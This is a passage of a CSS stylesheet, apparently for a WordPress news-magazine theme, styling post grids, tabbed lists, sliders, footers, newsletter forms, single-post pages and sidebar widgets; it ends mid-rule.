.ts-grid-box.ts-grid-content-1 .ts-post-thumb {
  margin-bottom: 0;
}
.ts-grid-box.ts-grid-content-1 .post-content {
  padding: 20px 22px 18px 22px;
}
.ts-grid-box.ts-grid-content-1 .post-meta-info {
  margin-bottom: 0;
}
.ts-grid-box.ts-grid-content-1 .post-meta-info li a:hover {
  color: #005689;
}
.ts-grid-box.ts-grid-content-1.featured-item .post-content {
  padding: 20px 28px 18px 28px;
}
.ts-grid-box.ts-grid-content-1.featured-item .ts-post-thumb .link-img {
  min-height: 290px;
}
.ts-grid-box.grid-no-shadow {
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: transparent;
}
.ts-grid-box.grid-no-shadow .ts-title,
.ts-grid-box.grid-no-shadow .widget-title {
  margin-left: 30px;
}
.ts-grid-box.post-col-list-item .post-content {
  padding: 0 20px 20px 20px;
}
.ts-grid-box.most-populer-item {
  padding-bottom: 25px;
}

.ts-post-overlay-style-1 {
  background: transparent;
  padding: 0;
}
.ts-post-overlay-style-1 .ts-post-thumb {
  margin-bottom: 10px;
}
.ts-post-overlay-style-1 .ts-post-thumb img {
  min-height: 204px;
}
.ts-post-overlay-style-1 .ts-overlay-style:last-of-type .ts-post-thumb {
  margin-bottom: 0;
}

/*------- post tab list ---*/
.post-list-item {
  position: relative;
  background: #fff;
}
.post-list-item .nav-tabs {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 6px;
}
.post-list-item .nav-tabs li {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  text-align: center;
  margin-bottom: 0;
}
.post-list-item .nav-tabs li a {
  font-size: 13px;
  text-transform: uppercase;
  color: #5c5c5c;
  line-height: 50px;
  font-weight: 500;
  position: relative;
  display: block;
}
.post-list-item .nav-tabs li a::before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 2px;
  background: #6200ee;
  content: "";
  opacity: 0;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  -webkit-transition: all 0.9s ease;
  -moz-transition: all 0.9s ease;
  -ms-transition: all 0.9s ease;
}
.post-list-item .nav-tabs li a i {
  margin-right: 6px;
}
.post-list-item .nav-tabs li a.active {
  color: #6200ee;
}
.post-list-item .nav-tabs li a.active::before {
  opacity: 1;
}
.post-list-item.blue-dark .nav-tabs li a:before {
  background: #005689;
}
.post-list-item.blue-dark .nav-tabs li a.active {
  color: #005689;
}
.post-list-item.blue-dark .post-title a:hover {
  color: #005689;
}
.post-list-item.widgets.grid-no-shadow .ts-grid-box {
  -webkit-box-shadow: none;
          box-shadow: none;
  padding-left: 0;
  padding-right: 0;
}

/*---------- tab list -----*/
.post-tab-list {
  margin-bottom: 0;
  padding: 15px;
}
.post-tab-list .post-content.media {
  border-bottom: 1px solid #ededed;
  margin-bottom: 16px;
  padding-bottom: 15px;
}
.post-tab-list .post-content.media .sidebar-img {
  width: 70px;
  height: 50px;
}
.post-tab-list .post-content.media .post-title {
  margin-bottom: 0;
  line-height: 19px;
}
.post-tab-list .post-content.media:last-of-type {
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 5px;
}
.post-tab-list .post-tag {
  line-height: 11px;
  margin-bottom: 6px;
  display: block;
}
.post-tab-list .post-tag a {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
}

img.sidebar-img {
  width: 90px;
  height: 65px;
  margin-right: 15px;
}

/*---------------------------
      hot topics
  ---------------------------*/
.hot-topics-slider {
  margin-bottom: -60px;
}
.hot-topics-slider .owl-item.active:nth-child(1) .heighlight {
  background: #ff6e0d !important;
}
.hot-topics-slider .owl-item.active:nth-child(1) .heighlight .ts-post-thumb .post-cat span {
  border-left-color: #ff6e0d !important;
}
.hot-topics-slider .owl-item.active:nth-child(1) .heighlight .ts-post-thumb .post-cat {
  background: #ff6e0d !important;
}
.hot-topics-slider .owl-item.active:nth-child(2) .heighlight {
  background: #4ab106 !important;
}
.hot-topics-slider .owl-item.active:nth-child(2) .heighlight .ts-post-thumb .post-cat span {
  border-left-color: #4ab106 !important;
}
.hot-topics-slider .owl-item.active:nth-child(2) .heighlight .ts-post-thumb .post-cat {
  background: #4ab106 !important;
}
.hot-topics-slider .owl-item.active:nth-child(3) .heighlight {
  background: #ff5575 !important;
}
.hot-topics-slider .owl-item.active:nth-child(3) .heighlight .ts-post-thumb .post-cat span {
  border-left-color: #ff5575 !important;
}
.hot-topics-slider .owl-item.active:nth-child(3) .heighlight .ts-post-thumb .post-cat {
  background: #ff5575 !important;
}
.hot-topics-slider .owl-item.active:nth-child(4) .heighlight {
  background: #007bff !important;
}
.hot-topics-slider .owl-item.active:nth-child(4) .heighlight .ts-post-thumb .post-cat span {
  border-left-color: #007bff !important;
}
.hot-topics-slider .owl-item.active:nth-child(4) .heighlight .ts-post-thumb .post-cat {
  background: #007bff !important;
}
.hot-topics-slider .heighlight {
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  margin-bottom: 3px;
  margin-right: 1px;
  margin-left: 1px;
}

.grid-slider .post-meta-info {
  margin-bottom: 0;
}

.heighlight {
  background: #007dff;
}
.heighlight .ts-post-thumb .post-cat {
  position: absolute;
  left: 0;
  top: auto;
  bottom: 0;
  padding: 4px 15px 0 20px;
}
.heighlight .ts-post-thumb .post-cat span {
  border-style: solid;
  background-color: transparent !important;
  border-width: 28px 0 0 20px;
  border-color: transparent transparent transparent #007bff;
  position: absolute;
  right: -20px;
  top: 0;
  content: "";
}
.heighlight .post-content {
  padding: 0 20px 20px;
}
.heighlight .post-content .post-title a {
  color: #fff;
}
.heighlight .post-content .post-title a:hover {
  opacity: 0.8;
}
.heighlight .post-content .post-meta-info li {
  color: #fff;
}
.heighlight .post-content .post-date-info {
  color: #fff;
}
.heighlight .post-content p {
  color: #fff;
}
.heighlight.ts-green-heighlight {
  background: #4ab106;
}
.heighlight.ts-green-heighlight .post-cat {
  background: #4ab106;
}
.heighlight.ts-green-heighlight .post-cat:before {
  border-color: transparent transparent transparent #4ab106;
}
.heighlight.ts-blue-heighlight {
  background: #007dff;
}
.heighlight.ts-blue-heighlight .post-cat {
  background: #007dff;
}
.heighlight.ts-blue-heighlight .post-cat:before {
  border-color: transparent transparent transparent #007dff;
}
.heighlight.ts-blue-light-heighlight {
  background: #007dff;
}
.heighlight.ts-blue-light-heighlight .post-cat {
  background: #007dff;
}
.heighlight.ts-blue-light-heighlight .post-cat:before {
  border-color: transparent transparent transparent #007dff;
}
.heighlight.ts-pink-heighlight {
  background: #ff5575;
}
.heighlight.ts-pink-heighlight .post-cat {
  background: #ff5575;
}
.heighlight.ts-pink-heighlight .post-cat:before {
  border-color: transparent transparent transparent #ff5575;
}
.heighlight.ts-yellow-heighlight {
  background: #ffaf31;
}
.heighlight.ts-yellow-heighlight .post-cat {
  background: #ffaf31;
}
.heighlight.ts-yellow-heighlight .post-cat:before {
  border-color: transparent transparent transparent #ffaf31;
}
.heighlight .post-meta-info li.author a {
  color: #fff;
}

/*---------------------------------
    tranding post 
------------------------------------*/
.ts-grid-box.ts-col-box {
  padding: 30px 15px 22px 15px;
}
.ts-grid-box.ts-col-box .post-cat {
  margin-left: 0;
}
.ts-grid-box.ts-col-box .ts-title:before {
  left: -15px;
}
.ts-grid-box.ts-col-box .item {
  margin-bottom: 26px;
  position: relative;
}
.ts-grid-box.ts-col-box .item:last-of-type {
  margin-bottom: 0;
}
.ts-grid-box.ts-col-box .post-date-info {
  display: block;
}
.ts-grid-box.ts-col-box .post-content p {
  margin-top: 8px;
}
.ts-grid-box.ts-col-box.grid-no-shadow {
  padding: 0;
}
.ts-grid-box.ts-col-box.grid-no-shadow .title-before {
  left: -30px;
}

.vinkmag-trending-1 .grid-md .overlay-post-content .post-content {
  padding: 24px 30px 20px;
}
.vinkmag-trending-1 .grid-md .overlay-post-content .post-title {
  margin-bottom: 10px;
}

.no-post-cat .post-cat {
  display: none;
}
.no-post-cat .post-meta-info li.active, .no-post-cat .post-meta-info li.author {
  display: none;
}
.no-post-cat .ts-col-box-item {
  margin-bottom: 15px;
}

.grid-only-text.ts-grid-box.ts-col-box {
  padding-top: 35px;
  padding-bottom: 10px;
}
.grid-only-text.ts-grid-box.ts-col-box .item {
  position: static;
}
.grid-only-text.ts-grid-box.ts-col-box .item .post-cat {
  left: 20px;
}

.ts-tranding-post {
  padding: 30px 0 0 0;
}
.ts-tranding-post .ts-post-thumb {
  margin-bottom: 0;
}
.ts-tranding-post .ts-title {
  margin-left: 30px;
}
.ts-tranding-post .slider-indicators {
  list-style: none;
  padding: 0;
  display: block;
  margin: 0;
  width: 100%;
  bottom: 0;
  position: static;
  background: #2e55bd;
}
.ts-tranding-post .slider-indicators .item {
  cursor: pointer;
  margin: 0;
  height: auto;
  text-indent: 1px;
  background: transparent;
  min-height: 112px;
  position: relative;
}
.ts-tranding-post .slider-indicators .item .post-title {
  color: #fff;
  margin-bottom: 5px;
  height: 40px;
  overflow: hidden;
}
.ts-tranding-post .slider-indicators .item:last-of-type:before, .ts-tranding-post .slider-indicators .item:last-of-type:after {
  display: none;
}
.ts-tranding-post .slider-indicators .owl-item.active.current {
  border-bottom: 4px solid #ff5500;
}
.ts-tranding-post .slider-indicators .post-content {
  padding: 25px 20px 25px;
}
.ts-tranding-post .slider-indicators .post-content .post-count {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #adc3ff;
  font-size: 20px;
  text-align: center;
  color: #fff;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  /* margin: auto; */
  display: block;
  -ms-flex-line-pack: center;
      align-content: center;
  padding: 0 17px;
  margin-right: 10px;
  background: #2b50b1;
}
.ts-tranding-post .owl-nav {
  bottom: auto;
  top: 30px;
  right: 20px;
}

/*------------------------
   more news 
--------------------------*/
.ts-grid-box-heighlight {
  background: #7f85ff;
}
.ts-grid-box-heighlight .ts-title {
  color: #fff;
}
.ts-grid-box-heighlight .ts-title::before {
  background: #fff;
}
.ts-grid-box-heighlight .vinazine-more-post .ts-post-thumb {
  margin-bottom: 0;
}

/*-----------------------
  footer social
--------------------------*/
footer ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.ts-footer-social-list {
  background: #fff;
  padding: 30px 0;
  margin-bottom: 5px;
  margin-top: 3px;
}
.ts-footer-social-list.section-bg {
  background: #f7f7f7;
}

.footer-social li {
  display: inline-block;
  margin-right: 30px;
}
.footer-social li a {
  font-size: 13px;
  color: #fff;
  font-weight: 500;
  color: #888888;
  text-transform: uppercase;
}
.footer-social li a i {
  font-size: 16px;
  color: #fff;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  padding: 9px 0px;
  margin-right: 8px;
}
.footer-social li a span:hover {
  color: #222;
}
.footer-social li:last-child {
  margin-right: 0;
}

.footer-social-list li {
  display: inline-block;
}
.footer-social-list li a {
  font-size: 14px;
  margin-left: 18px;
}
.footer-social-list li a i {
  background: transparent;
}
.footer-social-list li.ts-facebook a {
  color: #3b5999;
}
.footer-social-list li.ts-twitter a {
  color: #55acee;
}
.footer-social-list li.ts-google-plus a {
  color: #dd4b39;
}
.footer-social-list li.ts-pinterest a {
  color: #bd081c;
}
.footer-social-list li.ts-youtube a {
  color: #f33220;
}
.footer-social-list li.ts-linkedin a {
  color: #007bb6;
}

/*-----------------------------
    ts-newslatter for bottom area
 ------------------------------*/
.ts-newslatter {
  background: #fff;
  padding: 40px 0;
}
.ts-newslatter.section-bg {
  background: #f7f7f7;
}
.ts-newslatter.section-bg .newsletter-form .email-form-group .form-control {
  background: transparent;
}
.ts-newslatter .ts-newslatter-content h2 {
  margin-bottom: 17px;
  font-size: 30px;
  font-weight: 500;
}
.ts-newslatter .ts-newslatter-content p {
  margin-bottom: 0;
  padding-right: 50px;
  color: #888;
}
.ts-newslatter .newsletter-form .email-form-group {
  padding-left: 40px;
  position: relative;
}
.ts-newslatter .newsletter-form .email-form-group i {
  position: absolute;
  left: 0;
  font-size: 20px;
  top: 15px;
}
.ts-newslatter .newsletter-form .email-form-group .form-control {
  border: none;
  outline: none;
  border-bottom: 1px solid #a9a9a9;
  border-radius: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  padding: 9px 0;
  font-size: 12px;
}
.ts-newslatter .newsletter-form .email-form-group .form-control:focus {
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.ts-newslatter .newsletter-form .email-form-group .form-control::-webkit-input-placeholder {
  letter-spacing: 1.2px;
}
.ts-newslatter .newsletter-form .email-form-group .form-control::-moz-placeholder {
  letter-spacing: 1.2px;
}
.ts-newslatter .newsletter-form .email-form-group .form-control:-ms-input-placeholder {
  letter-spacing: 1.2px;
}
.ts-newslatter .newsletter-form .email-form-group .form-control::-ms-input-placeholder {
  letter-spacing: 1.2px;
}
.ts-newslatter .newsletter-form .email-form-group .form-control::placeholder {
  letter-spacing: 1.2px;
}
.ts-newslatter .newsletter-form .ts-submit-btn {
  margin-left: 20px;
}
.ts-newslatter .newsletter-form .ts-submit-btn .btn {
  background: #e91e63;
}
.ts-newslatter .newsletter-form .ts-submit-btn .btn:hover {
  background: #d72924;
}

/*---------------------------
    ts-footer
 --------------------------*/
.footer-menu {
  margin-bottom: 14px;
}
.footer-menu ul li {
  display: inline-block;
}
.footer-menu ul li a {
  font-size: 14px;
  color: #fff;
  margin: 0 20px;
  opacity: 0.7;
  padding: 0;
}
.footer-menu ul li a:hover {
  opacity: 1;
}

.ts-footer {
  background: #4e65ff;
  padding: 25px 0;
}
.ts-footer.ts-footer-1 {
  background: #f8f8f8;
  padding-bottom: 15px;
}
.ts-footer.ts-footer-1 .footer-social {
  padding-bottom: 22px;
  border-bottom: 1px solid #ddd;
}
.ts-footer.ts-footer-1 .footer-social li a i {
  background: transparent;
  color: #888888;
  width: auto;
  height: auto;
}
.ts-footer.ts-footer-1 .footer-social li a span {
  letter-spacing: 1px;
}
.ts-footer.ts-footer-1 .copyright-text {
  padding-top: 15px;
}
.ts-footer.ts-footer-1 .copyright-text p {
  color: #888;
}
.ts-footer.ts-footer-1 .copyright-text p a {
  color: #6cba40;
  text-transform: uppercase;
}
.ts-footer.ts-footer-1 .copyright-text.white p {
  color: #fff;
}
.ts-footer.ts-footer-2 {
  background: transparent;
}
.ts-footer.ts-footer-2 .copyright-text p {
  color: #232323;
}
.ts-footer.ts-footer-2 .copyright-text p a {
  color: #6cba40;
}
.ts-footer.ts-footer-3 {
  background: #000032;
}
.ts-footer.ts-footer-3 .footer-logo {
  padding: 34px 0 44px;
}
.ts-footer.ts-footer-3 .footer-menu {
  margin-bottom: 22px;
}
.ts-footer.ts-footer-3 .footer-menu li a {
  text-transform: uppercase;
  opacity: 1;
  font-weight: 700;
  position: relative;
}
.ts-footer.ts-footer-3 .footer-menu li a:hover {
  color: #007dff;
}
.ts-footer.ts-footer-3 .footer-menu li a:after {
  position: absolute;
  right: -24px;
  top: 4px;
  width: 1px;
  height: 12px;
  background: #4d4d70;
  content: "";
  -webkit-transform: rotate(-20deg);
      -ms-transform: rotate(-20deg);
          transform: rotate(-20deg);
}
.ts-footer.ts-footer-3 .footer-menu li:last-child a:after {
  display: none;
}
.ts-footer.ts-footer-3 .copyright-text {
  margin-top: 32px;
}
.ts-footer.ts-footer-3 .copyright-text p {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  opacity: 1;
  color: #fff;
}
.ts-footer.ts-footer-3 .copyright-text span,
.ts-footer.ts-footer-3 .copyright-text a {
  font-size: 14px;
  font-weight: 400;
  color: #6f6f8b;
}
.ts-footer.ts-footer-3 .copyright-text.white p {
  color: #fff;
}
.ts-footer.ts-footer-3 .footer-social-list {
  margin-top: 32px;
}
.ts-footer.ts-footer-3 .footer-social-list li a {
  color: #fff;
  margin-left: 54px;
}
.ts-footer.ts-footer-3 .footer-social-list li a:hover {
  color: #007dff;
}

.copyright-text p {
  color: #cad0ff;
  margin-bottom: 0;
  font-size: 14px;
}
.copyright-text.white p {
  color: #fff;
}

/*------------------------------ 
      single post page 
-------------------------------*/
#content {
  padding: 30px 0;
}

.page-links {
  display: block;
  overflow: hidden;
  position: relative;
  width: 100%;
  padding-top: 15px;
}
.page-links a {
  color: #232323;
}
.page-links a span {
  color: #232323;
}
.page-links a,
.page-links span {
  display: inline-block;
}
.page-links .page-link:hover {
  background: #ff5500;
  color: #fff;
}

/*-------------- breadcrumb ---------------- */
.post-featured-image {
  position: relative;
}

.breadcrumb {
  background: #fff;
  webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
  padding: 0;
  border-radius: 0;
}
.breadcrumb li {
  display: inline-block;
  padding: 7px 15px 7px 15px;
  color: #232323;
  position: relative;
  font-size: 14px !important;
  word-wrap: break-word;
  white-space: pre-wrap;
  max-width: 100%;
}
.breadcrumb li:before {
  position: absolute;
  right: 0;
  top: 8px;
  content: "/";
  height: 100%;
  color: #999;
}
.breadcrumb li a {
  color: #232323;
}
.breadcrumb li a i {
  margin-right: 8px;
}
.breadcrumb li:last-child:before {
  content: "";
  position: relative;
  color: #fff;
}

.ts-breadcrumb {
  padding: 0;
}
.ts-breadcrumb li {
  display: inline-block;
  list-style: none;
  font-size: 13px;
  color: #a9a9a9;
}
.ts-breadcrumb li a {
  color: #a9a9a9;
}
.ts-breadcrumb > li + li:before {
  content: "";
  font-family: FontAwesome;
  padding: 0 6px;
  color: #777;
}

.single-post-wrapper .content-wrapper,
.comments-form.ts-grid-box {
  padding: 30px 80px 40px;
}

.single-post-wrapper code {
  white-space: pre-wrap;
}
.single-post-wrapper table {
  margin-bottom: 20px;
}
.single-post-wrapper .post-title.lg {
  line-height: 40px;
}
.single-post-wrapper .post-meta-info {
  margin-bottom: 35px;
  padding-left: 0;
  position: relative;
}
.single-post-wrapper .post-meta-info li {
  font-size: 12px;
}
.single-post-wrapper .post-meta-info li.author a img {
  width: 40px;
  height: 40px;
}
.single-post-wrapper .post-meta-info li a.post-cat {
  position: relative;
  left: 0;
}
.single-post-wrapper .post-meta-info li.share-post a {
  color: #fff;
}
.single-post-wrapper .post-meta-info li.share-post a i {
  font-size: 16px;
  width: 35px;
  height: 35px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  text-align: center;
  padding: 9px 0px;
  margin-right: 0px;
  background: #d72924;
}
.single-post-wrapper .post-meta-info li.share-post .social-share-list {
  position: absolute;
  top: 0%;
  min-width: 200px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 500ms;
  -o-transition: all ease 500ms;
  transition: all ease 500ms;
  display: block;
  width: 100%;
  right: 50px;
  z-index: 1;
  padding: 0 0 0 20px;
  height: 50px;
}
.single-post-wrapper .post-meta-info li.share-post .social-share-list li {
  margin: 0;
}
.single-post-wrapper .post-meta-info li.share-post .social-share-list li a.facebook i {
  background: #3b5999;
}
.single-post-wrapper .post-meta-info li.share-post .social-share-list li a.twitter i {
  background: #55acee;
}
.single-post-wrapper .post-meta-info li.share-post .social-share-list li a.googlePlus i {
  background: #dd4b39;
}
.single-post-wrapper .post-meta-info li.share-post .social-share-list li a.linkedin i {
  background: #007bb6;
}
.single-post-wrapper .post-meta-info li.share-post:hover .social-share-list {
  opacity: 1;
  visibility: visible;
  right: 0;
  background: #fff;
}
.single-post-wrapper .post-media {
  margin: 0 -80px;
}
.single-post-wrapper p {
  line-height: 28px;
  margin-bottom: 25px;
}
.single-post-wrapper .text-bg {
  background: #f7f7f7;
  font-size: 13px;
  font-style: italic;
  text-align: center;
  padding: 9px;
  margin-bottom: 30px;
}
.single-post-wrapper .entry-content .tie-dropcap {
  color: #a7a7a7;
  float: left;
  font-size: 120px;
  line-height: 80px;
  font-weight: 700;
  background: transparent;
  margin-right: 17px;
  padding: 0;
}
.single-post-wrapper .entry-content h3 {
  font-size: 20px;
  margin-bottom: 26px;
  line-height: 28px;
}
.single-post-wrapper .gallery-img {
  position: relative;
  padding: 20px 0;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 30px;
}
.single-post-wrapper .gallery-img:after {
  display: block;
  clear: both;
  content: "";
}
.single-post-wrapper .gallery-img img {
  float: left;
  width: 20%;
}

p img.float-left {
  margin-right: 30px;
  margin-bottom: 30px;
}

.post-video {
  position: relative;
}
.post-video img {
  width: 100%;
}
.post-video:before {
  content: " ";
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 1;
  bottom: 0;
  left: 0;
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(14%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.85)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 14%, rgba(0, 0, 0, 0.85) 100%);
}
.post-video .post-video-content {
  padding: 20px;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.post-video .post-video-content h3 {
  margin-bottom: 10px;
}
.post-video .post-video-content h3 a {
  color: #fff;
}
.post-video .post-video-content h3 a:hover {
  color: #fff;
}
.post-video .post-video-content .post-meta-info li {
  color: #fff;
}
.post-video .post-video-content .post-meta-info li a {
  color: #fff;
}
.post-video .post-video-content .post-meta-info li.active {
  color: #d72924;
}
.post-video .ts-play-btn {
  position: relative;
  top: 0;
  left: 0;
  right: auto;
  font-size: 20px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  padding: 18px 0;
  display: block;
  text-align: center;
  font-size: 15px;
  background: #d72924;
  float: left;
  color: #fff;
  margin-right: 20px;
}
.post-video .ts-play-btn:hover {
  background: #d72924;
}

.ts-overlay-style .post-video .ts-play-btn {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  margin: auto;
  bottom: 0;
  z-index: 1;
}

/* author box --*/
.author-box {
  position: relative;
  padding: 25px 0 0;
  border-top: 1px solid #e7e7e7;
  margin-bottom: 20px;
}
.author-box img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  float: left;
  margin-right: 20px;
}
.author-box .author-info {
  padding-top: 5px;
}
.author-box .author-name {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
}
.author-box p {
  margin-bottom: 0;
}
.author-box .authors-social {
  float: right;
}
.author-box .authors-social a {
  font-size: 14px;
  margin-left: 33px;
}
.author-box .authors-social a:first-of-type {
  margin-left: 0;
}
.author-box .authors-social a.ts-twitter {
  color: #55acee;
}
.author-box .authors-social a.ts-google-plus {
  color: #dd4b39;
}
.author-box .authors-social a.ts-facebook {
  color: #3b5999;
}
.author-box .authors-social a.ts-linkedin {
  color: #007bb6;
}
.author-box .authors-social a:hover {
  color: #d72924;
}
.author-box.author-box-item {
  border: none;
  padding: 0 0 0 0px;
  margin-bottom: 0;
}
.author-box.author-box-item .author-name a {
  text-transform: lowercase;
}
.author-box.author-box-item p {
  margin: 15px 0 20px;
}
.author-box.author-box-item .post-meta-info {
  margin-bottom: 0;
}
.author-box.author-box-item .post-meta-info li a {
  font-size: 14px;
  color: #232323;
}

/* post navigation --*/
.post-navigation {
  padding-top: 30px;
  border-top: 1px solid #e7e7e7;
}
.post-navigation a span {
  font-size: 14px;
  font-weight: 600;
  display: block;
  color: #222222;
}
.post-navigation a p {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 20px;
}
.post-navigation .post-previous,
.post-navigation .post-next {
  width: 50%;
  position: relative;
}
.post-navigation .post-previous:hover span,
.post-navigation .post-next:hover span {
  color: #d72924;
}
.post-navigation .post-next {
  text-align: right;
  padding-left: 30px;
}
.post-navigation .post-next img {
  float: right;
  margin-left: 15px;
}
.post-navigation .post-previous {
  border-right: 1px solid #e7e7e7;
  padding-right: 30px;
}
.post-navigation .post-previous img {
  float: left;
  margin-right: 15px;
}
.post-navigation img {
  width: 100px;
  height: 70px;
}

/*-------------- right sidebar ---*/
.widgets {
  margin-bottom: 30px;
}
.widgets .ts-social-list li {
  margin-bottom: 15px;
}
.widgets .ts-social-list li:nth-last-child(1), .widgets .ts-social-list li:nth-last-child(2), .widgets .ts-social-list li:nth-last-child(3) {
  margin-bottom: 0;
}
.widgets:last-of-type {
  margin-bottom: 0;
}
.widgets .ts-overlay-style .item {
  min-height: inherit;
}
.widgets .ts-overlay-style .item .post-content {
  padding: 13px 20px;
}
.widgets ul li {
  font-size: 14px;
  color: #232323;
  margin-bottom: 12px;
}
.widgets ul li:last-child {
  margin-bottom: 0;
}
.widgets ul li a {
  font-size: 14px;
  color: #232323;
}
.widgets ul li a:hover {
  color: #d72924;
}
.widgets.post-tab-list .widget-title:before {
  left: -15px;
}
.widgets.post-tab-list .post-content.media {
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.widgets.post-tab-list .post-content.media:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0px;
}
.widgets.ts-grid-box.ts-col-box {
  padding: 30px 15px 22px;
}
.widgets.widgets-populer-post {
  padding: 30px 15px 20px;
}
.widgets.widgets-populer-post .widget-title {
  margin-left: 15px;
}
.widgets.widgets-populer-post .ts-title:before {
  left: -15px;
}
.widgets.widgets-populer-post .post-content.media {
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #ececec;
}
.widgets.widgets-populer-post .post-content.media:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widgets.widgets-populer-post.grid-no-shadow {
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.widgets.widgets-populer-post.grid-no-shadow .block-title-style .title-before {
  left: -30px;
}
.widgets.widgets-populer-post h4.post-title {
  margin-bottom: 0;
}
.widgets.ts-social-list-item ul {
  margin: -4px 0;
}
.widgets.ts-social-list-item ul li {
  display: inline-block;
}
.widgets.ts-social-list-item ul li a {
  text-align: center;
  display: block;
  min-width: 57px;
  font-size: 13px;
  padding: 8px 0;
  margin: 4px 2px;
  color: #fff;
}
.widgets.ts-social-list-item ul li a i {
  display: block;
  font-size: 16px;
  margin-bottom: 9px;
}
.widgets.ts-social-list-item ul li a b,
.widgets.ts-social-list-item ul li a span {
  display: block;
  margin-bottom: 0;
  line-height: 13px;
  cursor: pointer;
}
.widgets.ts-social-list-item ul li a b {
  font-weight: 600;
  margin-bottom: 4px;
}
.widgets.ts-social-list-item ul li a span {
  font-size: 10px;
}
.widgets.ts-social-list-item ul .ts-facebook a {
  background: #3b5999;
}
.widgets.ts-social-list-item ul .ts-twitter a {
  background: #55acee;
}
.widgets.ts-social-list-item ul .ts-google-plus a {
  background: #dd4b39;
}
.widgets.ts-social-list-item ul .ts-linkedin a {
  background: #007bb6;
}
.widgets.ts-social-list-item ul .ts-pinterest a {
  background: #bd081c;
}
.widgets.ts-social-list-item ul .ts-youtube a {
  background: #f33220;
}
.widgets.ts-social-list-item ul .ts-instragram a {
  background: #517fa3;
}
.widgets.ts-social-list-item ul .ts-dribble a {
  background: #ea4c89;
}
.widgets.ts-social-list-item ul .ts-behance a {
  background: #0079fe;
}
.widgets.widgets-item .widget-title {
  margin-left: 20px;
}
.widgets.widgets-item .widget-title:before {
  left: -20px;
  background: #6cba40;
}
.widgets.single-widget .widget-title {
  margin-left: 20px;
}
.widgets.single-widget .widget-title:before {
  left: -20px;
  background: #007dff;
}
.widgets.single-widget .post-tab-list {
  padding: 0;
}
.widgets .blue-dark-heighlight .post-cat {
  color: #005689;
}
.widgets .blue-dark-heighlight .post-content .post-title a {
  color: #fff;
}
.widgets .blue-dark-heighlight .post-content .post-title a:hover {
  color: #fff;
}
.widgets .blue-dark-heighlight .post-content .post-title.md {
  margin-bottom: 15px;
}
.widgets .blue-dark-heighlight .post-content p {
  color: #fff;
}
.widgets .blue-dark-heighlight .post-content .post-date-info {
  color: #a3b7ca;
}

.category-list {
  padding-left: 0;
}
.category-list li {
  display: block;
  clear: both;
  margin-bottom: 20px;
}
.category-list li span {
  float: right;
  color: #fff;
  padding: 0px 0px;
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  height: 25px;
  width: 25px;
  display: block;
  text-align: center;
}
.category-list li:last-child {
  margin-bottom: 0;
}

.elementor-widget-wp-widget-recent-posts ul {
  padding: 0;
}
.elementor-widget-wp-widget-recent-posts ul li {
  list-style: none;
  padding: 10px 0;
  border-bottom: 1px solid #ececec;
}
.elementor-widget-wp-widget-recent-posts ul li a {
  color: #232323;
  display: block;
  font-weight: 600;
}
.elementor-widget-wp-widget-recent-posts ul li:last-child {
  border-bottom: none;
}

.widgets.post-list-tab .nav-tabs li a {
  line-height: 20px;
  padding-bottom: 12px;
}
.widgets.post-list-tab img.sidebar-img {
  width: 86px;
  height: 63px;
}
.widgets.vinkmag_latest_post_tab_widget {
  padding: 0;
}
.widgets.vinkmag_latest_post_tab_widget .post-tab-list {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
.widgets.widget_text .textwidget img {
  margin: 10px 0;
}
.widgets.widget_text select {
  height: 35px;
}
.widgets.widget_archive select {
  height: 35px;
}
.widgets.widget_search .form-control {
  text-align: left !important;
  font-size: 14px;
}

.sticky.post {
  position: relative;
